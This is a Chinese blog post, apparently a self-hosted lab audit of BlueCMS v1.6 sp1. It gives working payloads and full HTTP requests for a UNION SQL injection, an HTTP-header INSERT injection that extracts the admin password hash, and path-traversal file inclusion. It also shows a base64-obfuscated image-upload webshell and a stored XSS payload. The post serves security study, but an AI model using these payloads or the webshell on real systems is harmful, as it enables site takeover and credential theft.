代码审计(BlueCMS入门篇)
前台广告处的sql注入
seay结果 ===> $ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);
$ad_id = !empty($_GET['ad_id']) ? trim($_GET['ad_id']) : '';
$ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);
echo "<!--\r\ndocument.write(\"".$ad_content."\");\r\n-->\r\n";$ad_id = !empty($_GET['ad_id']) ? trim($_GET['ad_id']) : '';
$ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);
echo "<!--\r\ndocument.write(\"".$ad_content."\");\r\n-->\r\n";ad_js.php?ad_id=-2 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()效果如下:
<!--
document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachment,blue_buy_record,blue_card_order,blue_card_type,blue_category,blue_comment,blue_config,blue_flash_image,blue_guest_book,blue_ipbanned,blue_link,blue_model,blue_navigate,blue_pay,blue_post,blue_post_att,blue_post_pic,blue_service,blue_task,blue_user");
-->留言板处的insert注入(http头)
seay结果 ===> $ip = getenv('HTTP_FORWARDED_FOR');
获取IP地址方式可伪造,HTTP_REFERER可伪造,常见SQL注入function getip()
{
if (getenv('HTTP_CLIENT_IP'))
{
$ip = getenv('HTTP_CLIENT_IP');
}
elseif (getenv('HTTP_X_FORWARDED_FOR'))
{ //获取客户端用代理服务器访问时的真实ip 地址
$ip = getenv('HTTP_X_FORWARDED_FOR');
}
elseif (getenv('HTTP_X_FORWARDED'))
{
$ip = getenv('HTTP_X_FORWARDED');
}
elseif (getenv('HTTP_FORWARDED_FOR'))
{
$ip = getenv('HTTP_FORWARDED_FOR');
}
elseif (getenv('HTTP_FORWARDED'))
{
$ip = getenv('HTTP_FORWARDED');
}
else
{
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}可以发现这里直接定义函数getip()直接对http进行了获取 没有任何过滤
那么我们直接全局搜索这个函数 看他接下来如何使用 一定要找前台的php文件
快捷键 ctrl+shift+F
那我们就直接去看这个comment.php
$sql = "INSERT INTO ".table('comment')." (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)
VALUES ('', '$id', '$user_id', '$type', '$mood', '$content', '$timestamp', '".getip()."', '$is_check')";
// echo $sql;
// exit();
$db->query($sql);看到他没有任何的过滤 就把HTTP头的信息插入了评论这个表
那我们就尝试构造HTTP头进行测试 在sql语句后exit进行调试代码
HTTP_CLIENT_IP
HTTP_X_FORWARDED_FOR
HTTP_X_FORWARDED
HTTP_FORWARDED_FOR
HTTP_FORWARDEDburp抓包加入http头信息===>CLIENT-IP: 8.8.8.8
回显如下:
HTTP/1.1 200 OK
Date: Tue, 08 Nov 2022 10:56:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 176
Connection: close
Content-Type: text/html;charset=gb2312
INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)

VALUES ('', '1', '2', '1', '7', 'testsqli', '1667904994', '8.8.8.8', '1')可以看到 其中testsqli 是我们输入的评论 8.8.8.8 是我们的http头信息
那我们怎么样才能把对insert进行注入呢?
- sql注入大多都是通过select语句带出信息进行注入的
- 因为这里是白盒审计 所以知道数据库和字段名 (实战情况可能要从数据库来查)
- 我们注入的目的无非获取管理员账号密码 登录后台
- 获取有价值的用户信息 拿到自己
想要的社工库
所以就构造sql语句先获取用户名和密码
mysql> select concat(admin_name,'-',pwd) from blue_admin;
+----------------------------------------+
| concat(admin_name,'-',pwd) |
+----------------------------------------+
| admin-21232f297a57a5a743894a0e4a801fc3 |
+----------------------------------------+
1 row in set (0.00 sec)因为insert语句可以插入多个值 用逗号对多个语句进行分隔 又将我们输入的内容在前台显示出来
所以骚操作来了
INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)
VALUES ('', '1', '2', '1', '7', 'testsqli', '1667904994', '8.8.8.8', '1'),
('', '1', '2', '1', '7', 'testsqli', '1667904994', '8.8.8.8', '1')我们只需要在第二个值里面的内容字段 插入查询语句让他去查数据库 表 字段 就可以了
INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)
VALUES ('', '1', '2', '1', '7', 'testsqli', '1667904994', '8.8.8.8', '1'),
('', '1', '2', '1', '7', (select concat(admin_name,'-',pwd) from blue_admin;), '1667904994', '8.8.8.8', '1')注意:select语句返回的就是字符串 所以这里就把单引号去掉 并加上了括号 有点像子查询的意思
注意:一对引号包裹的就是我们的payload
127.0.0.1', '1'),('', '1', '2', '1', '7', (select concat(admin_name,'-',pwd) from blue_admin), '1667903834', '127.0.0.1然后就查看前台评论就返回了我们的数据
接下来就吃西瓜了哈哈哈

总结:对于insert注入来说,利用难度要比select难度大 。因为很多时候只是数据库进行了增加的操作,无法将数据回显到前端 ,返回的结果也就是插入成功和插入失败 。
思考:那如果我对content变量就是评论内容进行过滤呢 ?答案是不会影响的 因为注入的点还是在http头
$content = !empty($_POST['comment']) ? htmlspecialchars($_POST['comment']) : '';源代码这里可以看到这里开发者也是想到了过滤xss的评论
但是由于某种原因 没有对http信息头进行严格的过滤
简单记录下漏洞利用的思路
http头信息未过滤-->直接进入insert语句-->利用insert插入多条值
-->在$content处构造payload-->评论处能够返回信息-->带出了我们需要的信息
支付user.php的文件包含
seay结果--》include 'include/payment/'.$_POST['pay']."/index.php";
对pay变量没有进行过滤 post提交
利用思路:直接穿越目录 截断index.php(需要适配php版本5.3以下)
文件包含函数中存在变量,可能存在文件包含漏洞POST /bluecms_v1.6_sp1/user.php?act=pay HTTP/1.1
Host: www.k.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 807
Origin: http://www.k.com
Connection: close
Referer: http://www.k.com/bluecms_v1.6_sp1/user.php?act=
Cookie: detail=3; BLUE[user_id]=2; BLUE[user_name]=user1; BLUE[user_pwd]=afc7d96a4130f6296f22d31fa3b49f3a; PHPSESSID=2d8d392edc36b3a033e5f002c9bed729
Upgrade-Insecure-Requests: 1
submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=2&name=1&pay=../../test-include.php........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
test-include.php 如下
<?php echo "file include"?>返回数据包
HTTP/1.1 200 OK
Date: Wed, 09 Nov 2022 08:56:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 12
Connection: close
Content-Type: text/html;charset=gb2312
file include文件包含就是把该文件的所有内容 当作代码复制进来
那我们直接构造图片木马就行了
找到能够上传图片马的地方 让他对图片返回的地址进行包含就行了
找到头像上传的地方 上传含有php代码的图片
http://www.k.com/bluecms_v1.6_sp1/data/upload/face_pic/16679878477.jpg<?php @fputs(fopen('liusha.php',w),"<?php @eval($_POST['x']);?>");?>
<?php @fputs(fopen(base64_decode('bGl1c2hhLnBocA=='),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8+'));?>让他包含
POST /bluecms_v1.6_sp1/user.php?act=pay HTTP/1.1
Host: www.k.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 855
Origin: http://www.k.com
Connection: close
Referer: http://www.k.com/bluecms_v1.6_sp1/user.php?act=
Cookie: detail=3; BLUE[user_id]=2; BLUE[user_name]=user1; BLUE[user_pwd]=afc7d96a4130f6296f22d31fa3b49f3a; PHPSESSID=2d8d392edc36b3a033e5f002c9bed729
Upgrade-Insecure-Requests: 1
submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1668011597E&name=%B1%E3%C3%F1%BF%A8&pay=../../data/upload/face_pic/16679878477.jpg........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................在网站的根目录下面访问liusha.php
<?php @eval($_POST['x']);?>
user.php的xss漏洞
POST /bluecms_v1.6_sp1/user.php HTTP/1.1
Host: www.k.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://www.k.com
Connection: close
Referer: http://www.k.com/bluecms_v1.6_sp1/user.php?act=reg
Cookie: PHPSESSID=2d8d392edc36b3a033e5f002c9bed729
Upgrade-Insecure-Requests: 1
referer=&user_name=user4&pwd=123456&pwd1=123456&email=<svg/onload=alert()>&safecode=kwer&from=&act=do_reg本作品采用 知识共享署名-相同方式共享 4.0 国际许可协议 进行许可。
 Gh0stoo1 's blog
Gh0stoo1 's blog
评论已关闭